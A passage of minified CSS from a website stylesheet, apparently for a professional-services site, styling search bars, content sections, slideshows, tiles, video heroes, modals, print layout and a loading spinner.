1.1875rem;width:100%}.searchbar__button{margin:2rem auto 0}.searchbar__typeahead{background-color:#fff;border-left:2px solid #09a5a8;border-right:2px solid #09a5a8;left:0;position:absolute;top:100%;width:calc(100% - 4px);z-index:1}.searchbar__typeahead--header{border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:-1px;width:100%}@media (max-width:40em){.searchbar__typeahead{position:relative}}.searchbar__typeahead-result:last-child{border-bottom:2px solid #09a5a8}.searchbar__typeahead-result--header:last-child{border-bottom:1px solid #09a5a8}.searchbar__result-trigger{word-wrap:break-word;color:#09a5a8;display:block;font-size:1.15em;line-height:1.25;padding:.59375rem 1.1875rem;transition:color .3s,background-color .3s}.searchbar__result-trigger:focus,.searchbar__result-trigger:hover{background-color:#09a5a8;color:#fff}@media (min-width:40em){.searchbar__input-typeahead{display:flex;flex-wrap:nowrap;text-align:left}.searchbar__container{flex-grow:1}.searchbar__input{font-size:1.125rem;padding:0 2.375rem}.searchbar__button{margin-left:1.1875rem;margin-top:0}}.page__navbar--fixed .searchbar__typeahead{bottom:34px;top:auto}.page__navbar--fixed .searchbar__typeahead--open{border-top:1px solid #09a5a8}.section{margin-bottom:2.375rem;margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem}.section--overflow-visible{overflow:visible}.section__title{color:#061e3c;display:none}.section__heading,.section__title{font-family:AvenirNextW04-Demi,sans-serif}.section__heading{font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.section__heading{font-size:2.375rem;line-height:1.3}}.section__subheader{color:#7d7d7d;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem}.section__slash-wall{background-image:url(/assets/images/Hash3.png);box-sizing:border-box;color:#09a5a8;left:0;padding-bottom:100%;position:absolute;top:-2.375rem;width:100%;z-index:-1}.section__container.container{padding-top:0}.section__content-inner{display:flex;flex-direction:column}.section__content-container{color:#fff;position:relative}.section__content-container--left{margin-right:2.375rem}.section__content-container--right{margin-left:0}.section__content-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1em;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.section__content-cta:active,.section__content-cta:focus,.section__content-cta:hover{background-color:#04686a}.section__content-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__content-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__content-text-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;margin-bottom:.5em;transition:all .3s ease}.section__content-text-title.hidden{display:none}.section__content-text-body{transition:all .3s ease}.section__content-text-body.hidden{display:none}.section__content-text-body--readmore{height:0;opacity:0;overflow:hidden;transition:all .3s ease}.section__content{background-color:#061e3c;color:#fff;font-size:1.25rem;line-height:2rem;margin:0;padding:2.375rem 2.375rem 40%;position:relative;z-index:1}.section__content--right{margin-bottom:0;margin-left:0;margin-right:0;overflow:hidden;padding:0 0 60%;position:relative}.section__content-text-wrapper{background-color:#fff;color:#061e3c;font-family:Lora,serif;font-size:1.25rem;line-height:1.4;padding:2.0625rem 1.375rem 2.75rem}.section__content-text-wrapper.hidden{display:none;transform:translateY(50%)}.section__content-text-wrapper.hidden+.section__content-cta{position:relative;transform:none}@media (min-width:60em){.section__content-text-wrapper.hidden+.section__content-cta{position:absolute;transform:translateY(50%)}}.section__content-text-wrapper p{line-height:1.4}.section__content-text{order:2;position:relative;transition:all .3s ease}.section__content-label{color:#09a5a8;display:block;font-family:AvenirNextW06-Regular,sans-serif;font-size:1em;margin-top:12px}.section__content-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;position:absolute;top:0;width:100%}.section__content-image--faded.section__content-image--ready,.section__content-image--ready{opacity:1}.section__content-image-container,.section__content-video-container{background-color:#061e3c;bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1}.section__content-image-container.media-fadable,.section__content-video-container.media-fadable{height:100%;overflow:hidden;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:100%}.section__content-image-container.media-fadable:before,.section__content-video-container.media-fadable:before{background-color:#061e3c;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;width:100%;z-index:2}.section__content-image-container--ready,.section__content-video-container--ready{transform:none!important}.section__content-image-container--revealed,.section__content-video-container--revealed{background-color:#fff}.section__content-image-container--revealed:before,.section__content-video-container--revealed:before{left:100%!important}.section__content-video-container{height:100%;position:absolute;width:100%}.section__content-video-container iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.section__content-video-cover{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flex;height:100%;justify-content:center;position:absolute;width:100%;z-index:5}.section__content-video-cover.played{opacity:0;pointer-events:none;z-index:-1}.section__content-video-cover:hover .section__content-video-btn{opacity:1}.section__content-video-btn{height:90px;opacity:.8;transition:all .3s ease;width:90px}.section__content-video-btn svg{display:block;height:100%;width:100%}.section__links{display:none;height:auto;left:0;position:relative;top:0;transform:none;width:100%;z-index:0}.section__links.fadable--ready{display:block}@media (max-width:40em){.section__links.button__row .section__link{font-size:1rem}}.section__link{align-items:center;background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);box-sizing:border-box;color:#fff;display:inline-flex;display:flex;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.section__link:active,.section__link:focus,.section__link:hover{background-color:#04686a}.section__link .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__link{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__link.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__link:last-child{border:0}.section__overlay-text{display:none}.section__tiles{margin:0;max-width:50%;padding-left:10vw;width:100%}.section__tile.tile{display:block;height:60vw;margin-top:2.375rem;padding-bottom:0;width:60vw}.section__slides{display:flex;overflow:visible;position:relative;transform:translateX(-100vw);transition:transform .6s ease-in-out}.section__slides-container{padding-top:.5rem;position:relative}.section__slides-container .icon__left-arrow,.section__slides-container .icon__right-arrow{border-color:#d3d3d3}.section__slides-container-inner{overflow:hidden}.section__slides-pause{align-items:center;background-color:hsla(0,0%,100%,.5);display:flex;height:2.75rem;justify-content:center;left:0;opacity:0;padding:.59375rem;position:absolute;top:0;width:2.75rem}.section__slides-pause:focus{opacity:1;z-index:10}.section__slides-icon-pause:after,.section__slides-icon-pause:before{background-color:#061e3c;content:"";display:inline-block;height:1.5rem;opacity:.8;width:.375rem}.section__slides-icon-pause:after{margin-left:.5rem}.section__slides-icon-play:after{border-bottom:.625rem solid transparent;border-left:1.125rem solid #061e3c;border-top:.625rem solid transparent;content:"";display:block;height:0;width:0}.section__slide-controls--buttons{align-items:flex-end;display:flex;flex:1 1 50%}.section__slide-controls--nav{flex:1 1 50%;position:relative}.section--criss-cross{overflow:visible;position:relative}.section__criss-cross-svg{left:50%;opacity:1;position:absolute;top:50%;transform:translate(-50%,-40%);width:100vw;z-index:0}.section .content-highlight__links{max-width:500px;min-width:20%}@media (min-width:40em){.section__slides-container-inner{position:relative}.section--left-slide{padding-right:calc(50% - 2.375rem)}.section__container.container{padding-top:10rem}.section__title{display:block;font-size:2rem;text-align:center;width:100%}.section__content{background-color:#061e3c}.section__content-image{z-index:1}.section__content-inner{padding-bottom:0;position:relative}.section__tiles{display:flex;justify-content:space-between;margin:0 auto;max-width:960px;padding:2.375rem 2.375rem 0}.section__tile.tile{height:auto;padding-bottom:calc(30% - 2.375rem)!important;width:calc(30% - 2.375rem)!important}}@media screen and (min-width:40em) and (min--moz-device-pixel-ratio:0){.section__tile.tile{height:20vw;max-height:14.1875rem;padding:0!important}}@media (min-width:40em){.section__content-container--right{margin-left:calc(40vw - 2.375rem)}.section__slash-wall{padding-bottom:60%}.section__content--right{padding-bottom:50%}.section__slides-container{margin:-11.875rem auto 0;max-width:720px;position:relative;transform:translateX(-15vw);width:60vw;z-index:1}.section__slides-pause{height:4.25rem;padding:1.1875rem;width:4.25rem}.section__slides-icon-pause:after,.section__slides-icon-pause:before{height:1.875rem;width:.5rem}.section__slides-icon-play:after{border-bottom-width:.9375rem;border-left-width:1.875rem;border-top-width:.9375rem}.section__criss-cross-svg{opacity:.4}.section__links{display:block;z-index:2}}@media screen and (max-width:60em){.section .content-highlight__links{max-width:none}.section--alt .section__content-cta{align-items:center;justify-content:center;position:relative;text-align:center;transform:none;width:100%}}@media (min-width:60em){.section{margin-top:3.125rem;padding-top:3.125rem}.section__slide-controls--buttons{flex:0 1 30%}.section__slide-controls--nav{position:relative;top:3em}.section__content-text-title{font-size:1.75rem}.section__heading{margin-bottom:0}.section__title{font-size:3rem}.section__links{position:absolute;width:auto}.section__content-inner{display:block;padding-bottom:4em;transition:all .3s ease}.section__content-inner--notext{padding-bottom:0}.section__content{margin:2em 2em 0 10%}.section__content--full-video{margin-left:0}.section__content-cta{margin-top:2em}.section__content-cta.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__content-text-wrapper{padding:2em}.section__content-text{margin-left:auto;margin-top:-9em;max-width:520px;transition:all .3s ease;width:100%;z-index:2}.section__content-text.played{margin-top:0}.section__content--right{margin-left:5%;padding-bottom:68%}.section__slides-container{margin-top:-24.1rem}.section__slash-wall{top:-3.5625rem}.section__rss{padding-top:2.375rem}}.section+.featured-related-content{padding-top:0}#home-page{background-position:top;background-repeat:no-repeat;background-size:cover}#home-page .section__content-image-container--revealed{background-color:transparent}.simple-hero{margin-top:2.375rem}.simple-hero__container{padding:2.375rem 2.375rem 2.375rem 0;position:relative}.simple-hero__container ol{list-style:decimal}.simple-hero__container ol li{margin-left:30px}.simple-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;height:75%;position:absolute;right:0;top:0;width:100vw;z-index:0}.simple-hero__box-wrapper{position:relative}.simple-hero__box{background-color:#061e3c;color:#fff;padding:3.8rem 1.78125rem;position:relative;z-index:1}.simple-hero__row--wrap{flex-wrap:wrap}.simple-hero__label,.simple-hero__links,.simple-hero__row,.simple-hero__subtitle,.simple-hero__title{margin-top:1.1875rem}.simple-hero__label:first-child,.simple-hero__links:first-child,.simple-hero__row:first-child,.simple-hero__subtitle:first-child,.simple-hero__title:first-child{margin-top:0}.simple-hero__label{align-items:center;display:flex;line-height:1.4em}.simple-hero__label:first-child{flex-shrink:0}.simple-hero__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;line-height:1.2em}.simple-hero__title+*{margin-top:2rem}.simple-hero__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;line-height:1.2em}.simple-hero__links{line-height:1.4em}.simple-hero__link:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__link:last-child:not(:only-child):before{color:#09a5a8;content:" and ";transition:none}.simple-hero__link:hover:last-child:not(:only-child):before{color:#09a5a8;transition:none}.simple-hero__link:hover:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__external-speakers{margin-left:-3px}.simple-hero__external-speakers:before{content:", ";transition:none}.simple-hero__box-content{position:relative}.simple-hero__copy{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;line-height:1.5}.simple-hero__copy ul li{list-style:initial;margin-left:30px}.simple-hero__cta-link-container{position:relative;z-index:1}.simple-hero__cta-link{margin-top:0;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(.5px,-50%,0);z-index:1}@media (min-width:40em){.simple-hero__title{font-size:3rem}.simple-hero__copy{font-size:1.5rem}}@media (min-width:60em){.simple-hero__container{padding-left:2.375rem}.simple-hero__top-right{margin-top:0;position:absolute;right:0;top:0}.simple-hero__row{align-items:flex-start;display:flex}.simple-hero__row--authors{padding-right:3.5625rem}.simple-hero__box{padding:4.75rem}.simple-hero__row-item{margin-top:0}.simple-hero__row-item:not(:last-child):after{content:"-";display:inline-block;padding:0 .5em}}.slide{background-color:#fff;color:#061e3c;min-width:100%;padding:2rem 1.5rem 3.75rem}.slide__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.slide__content{font-family:Lora,serif;font-size:1rem;line-height:1.75rem;margin-top:1rem}.slide__controls{background-color:#fff;display:flex;overflow:visible;position:relative}.slide__controls--single .section__slide-controls--buttons,.slide__controls--single .slide__label{display:none}.slide__control{background-color:#fff;flex:1;margin:0;padding:1rem}.slide__label{background-color:#fff;color:#061e3c;padding:.5rem}.slide__number,.slide__separator{display:inline-block}.slide__separator{font-family:Lora,serif;font-style:italic;padding-left:.25em;padding-right:.25em}.slide__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:flex;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;opacity:0;padding:1.125rem 2.75rem;pointer-events:none;transition:all .3s ease;width:100%}.slide__cta:active,.slide__cta:focus,.slide__cta:hover{background-color:#04686a}.slide__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide__cta--visible{opacity:1;pointer-events:all}.slide__cta.single-slide{bottom:0;left:auto;margin-top:0;position:absolute;right:0;transform:none}.slide__timer{background-color:#f0f0f0;border-left:1px solid #fff;border-right:1px solid #fff;border-top:1px solid #fff;height:.5rem;left:0;position:absolute;right:0;top:0;width:auto;z-index:2}.slide__timer--dark{background-color:#061e3c;left:0;z-index:1}@media (min-width:60em){.slide{padding:4.75rem 4.75rem 0}.slide__timer{width:100%}.slide__content{font-family:Lora,serif;font-size:1.125rem;line-height:2rem;margin-top:1rem}.slide__cta{box-sizing:border-box;margin-left:0;min-height:4.125rem;position:relative;width:19rem;width:auto;z-index:2}.slide__title{font-size:2rem}.slide__content{font-size:1.25rem}}.subheader{background-color:#061e3c;color:#fff;display:flex;height:7.125rem;left:0;position:fixed;top:0;transform:translateY(-100%);transition:transform .3s ease-in-out;width:100%;z-index:3}.subheader__image-container{height:100%;max-width:11.875rem;overflow:hidden;position:relative;width:100%}.subheader__image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.subheader__title{align-items:center;display:flex;flex:1;font-size:1.5rem;padding-left:2.375rem}.subheader__links{align-items:center;display:flex;padding:1rem}.subheader__link{color:#09a5a8;margin-left:1rem}.subheader--visible{transform:none}.swipable{transform:scaleX(0);transform-origin:left;transition:transform .6s ease-in-out}.swipable--from-right{transform-origin:right}.swipable--from-top{transform:scaleY(0);transform-origin:top}.swipable--ready{transform:none}.tile{padding-bottom:100%;position:relative;transition:background-color .3s ease-in-out;width:100%}.tile .tile__big-text{font-size:6rem;left:-.75rem;top:calc(50% + 2rem)}.tile p.tile__small-text{left:-.5rem;line-height:1.2;top:calc(50% + .75rem)}.tile:hover .tile__square{background-color:#000}.tile:hover .tile__hover-arrow-container{max-width:100%}.tile__square{background-color:#061e3c;bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;transition:transform .6s ease-in-out,background-color .3s ease-in-out}.tile__text-container{bottom:0;height:100%;left:0;position:relative;right:0;top:0}.tile__big-text{color:#09a5a8;font-family:AvenirNextW06-Bold,sans-serif;font-size:6rem;left:-.75rem;position:absolute;top:calc(50% + 2rem);transform:translate(-2rem,-100%)}.tile__small-text{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;left:-.5rem;margin-top:10px;position:absolute;top:calc(50% + .5rem);transform:translate(-1.75rem,1rem)}.tile__hover-arrow-container{align-items:center;display:flex;left:50%;max-width:0;overflow:hidden;padding-left:2rem;position:relative;position:absolute;transform:translateX(28px);transition:max-width .6s ease-in-out}@media (max-width:66em){.tile .tile__big-text{font-size:4.75rem}}@media (max-width:40em){.tile .tile__big-text{font-size:6rem}}@media (min-width:40em){.tile__big-text{align-items:center;display:flex;font-size:6vw;left:0;position:relative;top:calc(54% + 1rem);transform:translate(-3rem,-100%);width:calc(100% + 3rem)}.tile__small-text{left:0;top:58%;transform:translate(-2.75rem,.5rem)}.tile__text-container{height:unset;position:absolute}}a.tile__text-container{display:block}.video-callout{position:relative}.video-callout__container{padding:0 2.375rem 0 0}.video-callout__section{padding:2.375rem 2.375rem 0 0;position:relative;z-index:0}.video-callout__lines{background-image:url(/assets/images/Hash3.png);background-position:100% 0;background-repeat:repeat;bottom:0;height:calc(100% - 5px);position:absolute;right:0;top:0;width:100vw;z-index:0}.video-callout__video-container{background-color:#f0f0f0;background-color:#000;height:0;overflow:hidden;padding-bottom:67%;position:relative;width:100%}.video-callout__player{height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 2s ease-in-out .8s;width:100%}.video-callout__player.show{opacity:1;transition:opacity 2s ease-in-out .8s}.video-callout__player iframe{height:100%;width:100%}.video-callout__button-close{color:#fff;position:absolute;right:1rem;top:2rem;z-index:1}.video-callout__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.video-callout__video-image-background{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;min-height:101%}.video-callout__hide-item{opacity:0;pointer-events:none;transition:opacity .6s .2s}.video-callout__controls{background:linear-gradient(270deg,hsla(0,0%,100%,.75),hsla(0,0%,4%,.25),hsla(0,0%,4%,.25));bottom:0;cursor:pointer;left:0;opacity:1;position:absolute;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:visible;width:100%}.video-callout__controls--no-overlay{background:none}.video-callout__controls:focus .video-callout__play-button,.video-callout__controls:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-callout__controls--hidden{opacity:0;visibility:hidden}.video-callout__time-label{align-items:center;color:#fff;display:flex;padding:1.1875rem;pointer-events:none;position:relative;z-index:1}.video-callout__time-label>*{display:inline-block}.video-callout__time-label .icon__video-camera{margin-right:5px}.video-callout__button-row{position:relative;transform:translateY(-50%);transition:transform .6s ease-in-out}.video-callout__button-row--offset{transform:translateY(0)}.video-callout__button{flex:1;padding:0 1rem;position:relative}@media (max-width:40em){.video-callout__button{font-size:1em}}.video-callout__button .icon__external-link{display:inline-block;margin-left:6px}.video-callout__text{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:1.4em;padding-left:2.375rem;padding-top:1.1875rem;pointer-events:none;transition:transform .6s ease-in-out}.video-callout__text--offset{transform:translateY(1.1875rem)}.video-callout__play-button{background-image:url(/assets/images/play.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:4.15625rem;left:50%;opacity:.7;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out,transform .3s ease-in-out;width:4.15625rem;z-index:0}.video-callout__play-button--bottom-right{bottom:-.8rem;left:auto;right:-.8rem;top:auto}@media (min-width:60em){.video-callout__container{display:flex}.video-callout__section{flex:1;padding-left:2.375rem}.video-callout__button-row{margin-left:4.75rem}.video-callout__text{align-items:center;display:flex;flex:1;font-size:1.75rem;line-height:48px;padding:0 0 4.75rem;transform:translateX(-4.75rem);z-index:1}.video-callout__text--offset{transform:none}.video-callout__play-button{height:4.75rem;width:4.75rem}.video-callout__play-button--bottom-right{bottom:.296875rem;left:auto;right:.296875rem;top:auto}}#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:.95rem}@media (min-width:40em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:1.6625rem}}@media (min-width:60em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:2.375rem}}.video-hero{display:none}.video-hero__background-image,.video-hero__background-video{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);z-index:0}.video-hero__background-video{opacity:0;transition:opacity .4s 1s}.video-hero__background-video--loaded{opacity:1}.video-hero__background-image{background-size:cover}.video-hero__grid{align-items:center;display:flex;height:100%;max-width:none;padding-bottom:5.7rem;padding-right:0}.video-hero__header-container{position:relative;width:33.33%;z-index:3}.video-hero__header-container:before{background-image:url(/assets/images/Hash3.png);content:"";display:block;height:calc(100% + 4.75rem);opacity:0;position:absolute;right:0;top:-2.375rem;transition:opacity .4s ease-in;transition-delay:1s;width:50vw;z-index:-2}.video-hero__header-container:after{background-color:#fff;content:"";display:block;height:100%;position:absolute;right:0;top:0;width:calc(100% - 2.375rem);z-index:-1}.video-hero__header-container--loaded:before{opacity:1}.video-hero__header-container--mobile{margin-top:2.375rem;position:relative}.video-hero__header-container--mobile:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:calc(100% + 4.75rem);left:-1.1875rem;position:absolute;top:-2.375rem;width:100vw;z-index:-2}.video-hero__header-container--mobile:after{background-color:#fff;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:90%}.video-hero__header--desktop,.video-hero__header--mobile{background-color:transparent;box-sizing:border-box;color:#fff;display:flex;flex-direction:column;font-family:AvenirNextW04-Demi,sans-serif;justify-content:center;letter-spacing:.9px;overflow:hidden}.video-hero__header--desktop:before,.video-hero__header--mobile:before{background-color:#061e3c;content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:skewX(-30deg) translateX(-130%);transition:transform 1s ease-in;width:200%;z-index:0}.video-hero__header--animation:before{transform:skewX(-30deg) translateX(-30%)}.video-hero__header--mobile{font-size:2rem;padding:5rem 10%;position:relative;width:90%;z-index:1}.video-hero__header--mobile--text{z-index:1}.video-hero__header--desktop{font-size:3rem;left:2.375rem;min-height:55vh;padding:10% 20%;position:relative;width:130%}.video-hero__header--desktop--text{font-size:3.2vw;position:relative}.video-hero__header--desktop--text-container{position:absolute;top:50%;transform:translateY(-50%);width:70%}.video-hero__header--desktop--text-container a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--desktop--text-container a.read-more:hover{color:#fff}.video-hero__background-container--desktop,.video-hero__background-container--mobile{overflow:hidden;position:relative}.video-hero__background-container--mobile{margin-left:auto;margin-top:-2.5rem;min-height:18.75rem;width:90%}.video-hero__background-container--desktop{height:100%;width:66.66%}.video-hero__background-container--desktop.show-gradient:before{background-color:rgba(8,208,212,.333);bottom:0;content:"";display:block;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .6s ease-in;transition-delay:.6s;z-index:1}.video-hero__background-container--desktop--loaded.show-gradient:before{opacity:1}.video-hero__image{left:50%;min-height:100%;min-width:100%;opacity:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .6s ease-in}.video-hero__image--ready{opacity:1}.video-hero__play-button{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;height:100%;left:50%;letter-spacing:1.25px;padding:1.54375rem 2.375rem;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .3s ease-in-out,visibility .3s ease-in-out;white-space:nowrap;width:100%;z-index:2}.video-hero__play-button .video-callout__play-button{height:5.9375rem;width:5.9375rem}.video-hero__play-button:focus .video-callout__play-button,.video-hero__play-button:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-hero__play-icon{margin-left:.5rem}.video-hero--mobile{padding:1.1875rem}@media (min-width:40em){.video-hero__header-container--mobile:after{width:75%}.video-hero__header--mobile{font-size:3.5rem;padding-bottom:8rem;padding-top:8rem;width:75%}.video-hero__background-container--mobile{margin-top:-4rem;min-height:25rem;width:75%}}@media (min-width:72em){.video-hero{display:block}.video-hero--mobile{display:none}}@media (min-width:80em){.video-hero__header--desktop{font-size:4rem;min-height:40vh}.video-hero__header--desktop--text-container{padding-top:10px}}.video-hero .scroll-button{color:#09a5a8;left:12.5rem;position:absolute;top:70%;transition:color .25s ease-in-out}.video-hero .scroll-button:hover,.video-hero .scroll-button:hover .button--arrow{color:#09a5a8}.video-hero .scroll-button__label{color:inherit;font-size:1.25rem;font-weight:100}.video-hero .scroll-button .button--arrow:before{content:""}.video-hero .scroll-button .button--arrow:after{content:"\f105";display:block;transform:rotate(90deg)}.video-hero__header--mobile .fadable--ready{z-index:1}.video-hero__header--mobile a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--mobile a.read-more:hover{color:#fff}.video-hero .hero-w-navigation__links--desktop{left:auto;right:0}.video-hero--mobile .hero-w-navigation--mobile,.video-modal{display:block}.video-modal{height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .3s ease-in-out;visibility:hidden;width:100%;z-index:100}.video-modal--open{background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,.7));display:block;opacity:1;pointer-events:auto;visibility:visible}.video-modal--open .video-modal__player{opacity:1}.video-modal__player{height:70%;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out;transition-delay:.3s;width:70%}.video-modal__player iframe{height:100%;width:100%}.video-modal__button-close{color:#fff;font-size:2rem;position:absolute;right:2.5rem;top:2.5rem}@media (max-width:40em){.video-modal{display:none}.video-modal--open{display:block}}.video-section{border:0 solid #fff;box-sizing:border-box;overflow:hidden;transition:border-width 1.5s ease-in-out}.video-section__video{left:50%;min-height:calc(100vh - 80px);min-width:100vw;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity 1.2s ease-in-out .3s,visibility 1.2s ease-in-out;visibility:hidden}.video-section__video--ready{opacity:1;visibility:visible}.video-section__overlay{background-color:#fff;bottom:2.375rem;left:2.375rem;margin:3.5625rem;opacity:0;padding:3.5625rem;position:absolute;right:2.375rem;top:2.375rem;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out,top 1.5s ease-in-out,bottom 1.5s ease-in-out,left 1.5s ease-in-out,right 1.5s ease-in-out;visibility:hidden;z-index:1}.video-section__overlay-close{bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden}.video-section__overlay-close-button{background-color:hsla(0,0%,100%,.8);font-size:1.1875rem;height:4.75rem;position:absolute;right:2.375rem;top:2.375rem;transition:background-color .3s ease-in-out;width:4.75rem}.video-section__overlay-close-button:focus,.video-section__overlay-close-button:hover{background-color:#fff}.video-section__overlay-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.video-section__title{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:2.5rem;white-space:nowrap}.video-section__button{margin-top:2.375rem}.video-section__video-close{opacity:0;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out;visibility:hidden}.video-section--ready:not(.video-section--playing){border-width:4.75rem}.video-section--ready:not(.video-section--playing) .video-section__overlay{bottom:0;left:0;opacity:1;right:0;top:0;visibility:visible}.video-section--playing .video-section__overlay-close,.video-section--playing .video-section__video-close{opacity:1;visibility:visible}.video-section--mobile-only{background-color:#fff;display:block;opacity:1;position:relative;visibility:visible}.video-section--mobile-only .video-section__overlay{box-sizing:border-box;left:0;margin:2.375rem;opacity:1;padding:19rem 0;position:relative;top:0;visibility:visible}.video-section--mobile-only .video-section__overlay-content{width:100%}.video-section--mobile-only .video-section__title{position:static;white-space:normal}@media (min-width:40em){.video-section--mobile-only{display:none}}@media (min-width:60em){.video-section__title{font-size:3rem}}@media (min-width:80em){.video-section__title{font-size:4rem}.video-section__overlay{margin:4.75rem;padding:4.75rem}}@media print{.bookend,.bookend-no-image,.breadcrumbs__container,.content__share-link,.content__share-links,.expand-section__control,.expand-section__icon,.filters__advanced-button-wrapper,.filters__advanced-options,.filters__dropdowns,.filters__letters,.filters__searchbar,.filters__view-all-container,.hero-w-navigation__video-image-section,.hero__image-container,.overview__read-more,.related-content__title--invisible,.related-content__view-all,.section__tiles,.video-callout,footer.footer,header.nav{display:none}.page--padded-top{padding-top:0}.expand-section__subitems-container{height:auto!important;margin-left:10px}.rich-text{height:auto!important;opacity:1!important}.filters__active-filters{border-top:none}.results-listing__item{padding:.75rem 0}.fadable{opacity:1;transform:none;transition:none;visibility:visible}section.simple-hero{margin-top:0}.simple-hero__title{color:#061e3c}.simple-hero__box,.simple-hero__container{padding:0}.hero-w-navigation--mobile-print{display:flex}.hero-w-navigation--mobile-phone{display:flex;flex:1}.hero-w-navigation__expandable-content{left:0;margin-top:0!important;position:relative!important;top:0;width:100%!important}.hero-w-navigation__container{position:absolute;top:4in}.hero-w-navigation__container .hero-w-navigation__link{transform:none}.button--mobile-print{flex:1}}#skip-to{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;top:0;width:1px}#skip-to:focus{clip:auto;background-color:#fff;display:inline-block;height:auto;margin:0;overflow:visible;padding:.5em 1em;transition:background-color .35s cubic-bezier(.785,.135,.15,.86);width:auto;z-index:510}.loader{background-color:rgba(0,0,0,.5);bottom:0;height:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .25s linear;visibility:hidden;width:100%;z-index:10}.loader_show{opacity:1;visibility:visible}.loader_show .spinner{animation:spin 2s linear infinite;border:15px solid #d3d3d3;border-radius:50%;border-top-color:#09a5a8;height:100px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:50%;width:100px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.rbox-opening-detail,.rbox-opening-list{display:none;font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rbox-opening-detail mark,.rbox-opening-list 